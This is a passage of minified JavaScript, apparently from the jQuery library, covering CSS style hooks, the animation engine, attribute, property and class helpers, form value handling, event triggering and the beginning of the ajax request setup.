RegExp(ht.join("|"),"i");function Kt(t,e,i){var n,r,o,s,a=$t.test(e),l=t.style;return(i=i||Wt(t))&&(s=i.getPropertyValue(e)||i[e],a&&s&&(s=s.replace(M,"$1")||void 0),""!==s||pt(t)||(s=x.style(t,e)),!p.pixelBoxStyles()&&Vt.test(s)&&Gt.test(e)&&(n=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=i.width,l.width=n,l.minWidth=r,l.maxWidth=o)),void 0!==s?s+"":s}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(u).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,l=12===i(e.marginLeft),c.style.right="60%",s=36===i(e.right),r=36===i(e.width),c.style.position="absolute",o=12===i(c.offsetWidth/3),dt.removeChild(u),c=null}}function i(t){return Math.round(parseFloat(t))}var n,r,o,s,a,l,u=g.createElement("div"),c=g.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(p,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,i,n,r;return null==a&&(e=g.createElement("table"),i=g.createElement("tr"),n=g.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",i.style.cssText="box-sizing:content-box;border:1px solid",i.style.height="1px",n.style.height="9px",n.style.display="block",dt.appendChild(e).appendChild(i).appendChild(n),r=t.getComputedStyle(i),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===i.offsetHeight,dt.removeChild(e)),a}}))}();var Xt=["Webkit","Moz","ms"],Qt=g.createElement("div").style,te={};function ee(t){var e=x.cssProps[t]||te[t];return e||(t in Qt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),i=Xt.length;i--;)if((t=Xt[i]+e)in Qt)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ne={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function oe(t,e,i){var n=ct.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function se(t,e,i,n,r,o){var s="width"===e?1:0,a=0,l=0,u=0;if(i===(n?"border":"content"))return 0;for(;s<4;s+=2)"margin"===i&&(u+=x.css(t,i+ht[s],!0,r)),n?("content"===i&&(l-=x.css(t,"padding"+ht[s],!0,r)),"margin"!==i&&(l-=x.css(t,"border"+ht[s]+"Width",!0,r))):(l+=x.css(t,"padding"+ht[s],!0,r),"padding"!==i?l+=x.css(t,"border"+ht[s]+"Width",!0,r):a+=x.css(t,"border"+ht[s]+"Width",!0,r));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))||0),l+u}function ae(t,e,i){var n=Wt(t),r=(!p.boxSizingReliable()||i)&&"border-box"===x.css(t,"boxSizing",!1,n),o=r,s=Kt(t,e,n),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!i)return s;s="auto"}return(!p.boxSizingReliable()&&r||!p.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===x.css(t,"display",!1,n))&&t.getClientRects().length&&(r="border-box"===x.css(t,"boxSizing",!1,n),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+se(t,e,i||(r?"border":"content"),o,n,s)+"px"}function le(t,e,i,n,r){return new le.prototype.init(t,e,i,n,r)}x.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=et(e),l=$t.test(e),u=t.style;if(l||(e=ee(a)),s=x.cssHooks[e]||x.cssHooks[a],void 0===i)return s&&"get"in s&&void 0!==(r=s.get(t,!1,n))?r:u[e];"string"===(o=typeof i)&&(r=ct.exec(i))&&r[1]&&(i=gt(t,e,r),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=r&&r[3]||(x.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(i=s.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,o,s,a=et(e);return $t.test(e)||(e=ee(a)),(s=x.cssHooks[e]||x.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,i)),void 0===r&&(r=Kt(t,e,n)),"normal"===r&&e in re&&(r=re[e]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(t,e){x.cssHooks[e]={get:function(t,i,n){if(i)return!ie.test(x.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,n):Yt(t,ne,(function(){return ae(t,e,n)}))},set:function(t,i,n){var r,o=Wt(t),s=!p.scrollboxSize()&&"absolute"===o.position,a=(s||n)&&"border-box"===x.css(t,"boxSizing",!1,o),l=n?se(t,e,n,a,o):0;return a&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-se(t,e,"border",!1,o)-.5)),l&&(r=ct.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=x.css(t,e)),oe(0,i,l)}}})),x.cssHooks.marginLeft=Jt(p.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(t,e){x.cssHooks[t+e]={expand:function(i){for(var n=0,r={},o="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+ht[n]+e]=o[n]||o[n-2]||o[0];return r}},"margin"!==t&&(x.cssHooks[t+e].set=oe)})),x.fn.extend({css:function(t,e){return J(this,(function(t,e,i){var n,r,o={},s=0;if(Array.isArray(e)){for(n=Wt(t),r=e.length;s<r;s++)o[e[s]]=x.css(t,e[s],!1,n);return o}return void 0!==i?x.style(t,e,i):x.css(t,e)}),t,e,arguments.length>1)}}),x.Tween=le,le.prototype={constructor:le,init:function(t,e,i,n,r,o){this.elem=t,this.prop=i,this.easing=r||x.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(x.cssNumber[i]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,i=le.propHooks[this.prop];return this.options.duration?this.pos=e=x.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=x.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){x.fx.step[t.prop]?x.fx.step[t.prop](t):1!==t.elem.nodeType||!x.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:x.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},x.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},x.fx=le.prototype.init,x.fx.step={};var ue,ce,he=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function pe(){ce&&(!1===g.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(pe):t.setTimeout(pe,x.fx.interval),x.fx.tick())}function fe(){return t.setTimeout((function(){ue=void 0})),ue=Date.now()}function me(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=ht[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ge(t,e,i){for(var n,r=(_e.tweeners[e]||[]).concat(_e.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,e,t))return n}function _e(t,e,i){var n,r,o=0,s=_e.prefilters.length,a=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ue||fe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&s?i:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||fe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=x.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,o,s;for(i in t)if(r=e[n=et(i)],o=t[i],Array.isArray(o)&&(r=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(s=x.cssHooks[n])&&"expand"in s)for(i in o=s.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);o<s;o++)if(n=_e.prefilters[o].call(u,t,c,u.opts))return f(n.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return x.map(c,ge,u),f(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(_e,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return gt(i.elem,t,ct.exec(e),i),i}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(Z);for(var i,n=0,r=t.length;n<r;n++)i=t[n],_e.tweeners[i]=_e.tweeners[i]||[],_e.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,o,s,a,l,u,c,h="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&mt(t),g=rt.get(t,"fxshow");for(n in i.queue||(null==(s=x._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,x.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[n],he.test(r)){if(delete e[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||x.style(t,n)}if((l=!x.isEmptyObject(e))||!x.isEmptyObject(p))for(n in h&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=g&&g.display)&&(u=rt.get(t,"display")),"none"===(c=x.css(t,"display"))&&(u?c=u:(yt([t],!0),u=t.style.display||u,c=x.css(t,"display"),yt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(t,"float")&&(l||(d.done((function(){f.display=u})),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=rt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&yt([t],!0),d.done((function(){for(n in m||yt([t]),rt.remove(t,"fxshow"),p)x.style(t,n,p[n])}))),l=ge(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?_e.prefilters.unshift(t):_e.prefilters.push(t)}}),x.speed=function(t,e,i){var n=t&&"object"==typeof t?x.extend({},t):{complete:i||!i&&e||f(t)&&t,duration:t,easing:i&&e||e&&!f(e)&&e};return x.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in x.fx.speeds?n.duration=x.fx.speeds[n.duration]:n.duration=x.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){f(n.old)&&n.old.call(this),n.queue&&x.dequeue(this,n.queue)},n},x.fn.extend({fadeTo:function(t,e,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=x.isEmptyObject(t),o=x.speed(e,i,n),s=function(){var e=_e(this,x.extend({},t),o);(r||rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=x.timers,s=rt.get(this);if(r)s[r]&&s[r].stop&&n(s[r]);else for(r in s)s[r]&&s[r].stop&&de.test(r)&&n(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(i),e=!1,o.splice(r,1));!e&&i||x.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=rt.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],o=x.timers,s=n?n.length:0;for(i.finish=!0,x.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),x.each(["toggle","show","hide"],(function(t,e){var i=x.fn[e];x.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,r)}})),x.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){x.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),x.timers=[],x.fx.tick=function(){var t,e=0,i=x.timers;for(ue=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||x.fx.stop(),ue=void 0},x.fx.timer=function(t){x.timers.push(t),x.fx.start()},x.fx.interval=13,x.fx.start=function(){ce||(ce=!0,pe())},x.fx.stop=function(){ce=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,i){return e=x.fx&&x.fx.speeds[e]||e,i=i||"fx",this.queue(i,(function(i,n){var r=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(r)}}))},function(){var t=g.createElement("input"),e=g.createElement("select").appendChild(g.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=g.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var ve,ye=x.expr.attrHandle;x.fn.extend({attr:function(t,e){return J(this,x.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){x.removeAttr(this,t)}))}}),x.extend({attr:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?x.prop(t,e,i):(1===o&&x.isXMLDoc(t)||(r=x.attrHooks[e.toLowerCase()]||(x.expr.match.bool.test(e)?ve:void 0)),void 0!==i?null===i?void x.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=x.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&T(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(Z);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),ve={set:function(t,e,i){return!1===e?x.removeAttr(t,i):t.setAttribute(i,i),i}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=ye[e]||x.find.attr;ye[e]=function(t,e,n){var r,o,s=e.toLowerCase();return n||(o=ye[s],ye[s]=r,r=null!=i(t,e,n)?s:null,ye[s]=o),r}}));var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;function xe(t){return(t.match(Z)||[]).join(" ")}function Le(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}x.fn.extend({prop:function(t,e){return J(this,x.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[x.propFix[t]||t]}))}}),x.extend({prop:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(t)||(e=x.propFix[e]||e,r=x.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=x.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(x.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).addClass(t.call(this,e,Le(this)))})):(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)r=e[o],i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).removeClass(t.call(this,e,Le(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)for(r=e[o];i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var i,n,r,o,s=typeof t,a="string"===s||Array.isArray(t);return f(t)?this.each((function(i){x(this).toggleClass(t.call(this,i,Le(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(i=Te(t),this.each((function(){if(a)for(o=x(this),r=0;r<i.length;r++)n=i[r],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==s||((n=Le(this))&&rt.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+xe(Le(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ee=/\r/g;x.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=f(t),this.each((function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,x(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(t){return null==t?"":t+""}))),(e=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(Ee,""):null==i?"":i:void 0}}),x.extend({valHooks:{option:{get:function(t){var e=x.find.attr(t,"value");return null!=e?e:xe(x.text(t))}},select:{get:function(t){var e,i,n,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],l=s?o+1:r.length;for(n=o<0?l:s?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!T(i.parentNode,"optgroup"))){if(e=x(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,r=t.options,o=x.makeArray(e),s=r.length;s--;)((n=r[s]).selected=x.inArray(x.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=x.inArray(x(t).val(),e)>-1}},p.checkOn||(x.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ce=t.location,Se={guid:Date.now()},ke=/\?/;x.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return n=i&&i.getElementsByTagName("parsererror")[0],i&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(t){return t.textContent})).join("\n"):e)),i};var Me=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};x.extend(x.event,{trigger:function(e,i,n,r){var o,s,a,l,u,h,d,p,_=[n||g],v=c.call(e,"type")?e.type:e,y=c.call(e,"namespace")?e.namespace.split("."):[];if(s=p=a=n=n||g,3!==n.nodeType&&8!==n.nodeType&&!Me.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:x.makeArray(i,[e]),d=x.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,i))){if(!r&&!d.noBubble&&!m(n)){for(l=d.delegateType||v,Me.test(l+v)||(s=s.parentNode);s;s=s.parentNode)_.push(s),a=s;a===(n.ownerDocument||g)&&_.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=_[o++])&&!e.isPropagationStopped();)p=s,e.type=o>1?l:d.bindType||v,(h=(rt.get(s,"events")||Object.create(null))[e.type]&&rt.get(s,"handle"))&&h.apply(s,i),(h=u&&s[u])&&h.apply&&it(s)&&(e.result=h.apply(s,i),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(_.pop(),i)||!it(n)||u&&f(n[v])&&!m(n)&&((a=n[u])&&(n[u]=null),x.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,Pe),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,Pe),x.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(t,e,i){var n=x.extend(new x.Event,i,{type:t,isSimulated:!0});x.event.trigger(n,null,e)}}),x.fn.extend({trigger:function(t,e){return this.each((function(){x.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return x.event.trigger(t,e,i,!0)}});var Oe=/\[\]$/,Ae=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,i,n){var r;if(Array.isArray(e))x.each(e,(function(e,r){i||Oe.test(t)?n(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)}));else if(i||"object"!==y(e))n(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],i,n)}x.param=function(t,e){var i,n=[],r=function(t,e){var i=f(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!x.isPlainObject(t))x.each(t,(function(){r(this.name,this.value)}));else for(i in t)Ne(i,t[i],e,r);return n.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=x.prop(this,"elements");return t?x.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!x(this).is(":disabled")&&Ie.test(this.nodeName)&&!De.test(t)&&(this.checked||!xt.test(t))})).map((function(t,e){var i=x(this).val();return null==i?null:Array.isArray(i)?x.map(i,(function(t){return{name:e.name,value:t.replace(Ae,"\r\n")}})):{name:e.name,value:i.replace(Ae,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,ze=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,Be=/^\/\//,Ue={},qe={},Ze="*/".concat("*"),Ve=g.createElement("a");function $e(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,o=e.toLowerCase().match(Z)||[];if(f(i))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var r={},o=t===qe;function s(a){var l;return r[a]=!0,x.each(t[a]||[],(function(t,a){var u=a(e,i,n);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ye(t,e){var i,n,r=x.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&x.extend(!0,t,n),t}Ve.href=Ce.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,x.ajaxSettings),e):Ye(x.ajaxSettings,t)},ajaxPrefilter:$e(Ue),ajaxTransport:$e(qe),ajax:function(e,i){"object"==typeof e&&(i=e,e=void 0),i=i||{};var n,r,o,s,a,l,u,c,h,d,p=x.ajaxSetup({},i),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?x(f):x.event,_=x.Deferred(),v=x.Callbacks("once memory"),y=p.statusCode||{},b={},w={},L="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!s)for(s={};e=Fe.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==u&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||L;return n&&n.abort(e),E(0,e),this}};if(_.promise(T),p.url=((e||p.url||Ce.href)+"").replace(Be,Ce.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Z)||[""],null==p.crossDomain){l=g.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ve.protocol+"//"+Ve.host!=l.protocol+"//"+l.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),We(Ue,p,i,T),u)return T;for(h in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!He.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Re,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(ke.test(r)?"&":"?")+p.data,delete 